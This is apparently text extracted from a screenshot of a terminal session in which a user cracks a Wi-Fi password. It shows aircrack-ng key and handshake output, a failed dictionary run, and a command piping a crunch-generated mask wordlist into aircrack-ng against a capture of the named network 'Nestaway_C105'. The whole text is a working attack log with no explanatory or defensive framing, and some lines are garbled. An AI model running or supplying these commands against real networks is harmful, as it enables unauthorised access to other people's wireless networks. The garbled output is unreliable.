 dead@dead-PC: ~ dead@dead-PC: ~ dead@dead-PC: ~
Master Key : 93 8D 09 DA EC B2 94 D6 97 E6 E8 D0 50 99 DC 5A
64 CA E7 DD B5 08 1C 39 A9 5D EE DC 2A A1 CE D4
Transient Key : BF C4 5A 78 00 06 47 5C B5 AA 9B ED 41 B0 D0 BF
67 01 91 13 5D BE E0 85 6A 1E 6C 4E EA C4 34 FA
FB C5 13 16 5D C0 D0 64 96 38 B1 44 DC 1C BB 40
D4 7E 17 DB F6 68 BF E0 BB 54 D4 AF 28 A3 B2 25
EAPOL HMAC : B7 EE 93 A0 47 75 3C A1 CF 00 05 9C 00 F9 BE 1F
^CCrunch ending at sweetaddz181
Passphrase not in dictionary
Quitting aircrack-ng...
root@dead-PC:/home/dead/Desktop/scan#
root@dead-PC:/home/dead/Desktop/scan# crunch 12 12 -t sweetship%%% 123456789 | aircrack-ng -w - capture-01.cap -e Nestaway_C105
Crunch will now generate the following amount of data: 13000 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 1000
Opening capture-01.cap
Opening capture-01.cape wait...
Reading packets, please wait...
21